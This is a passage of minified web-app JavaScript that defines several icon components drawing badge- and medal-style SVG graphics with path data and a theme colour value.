11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),O6=Ee(A6),N6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},k6=Ee(N6),Y6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},x6=Ee(Y6),B6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},H6=Ee(B6),$6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},F6=Ee($6),j6=()=>{const e=Me();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 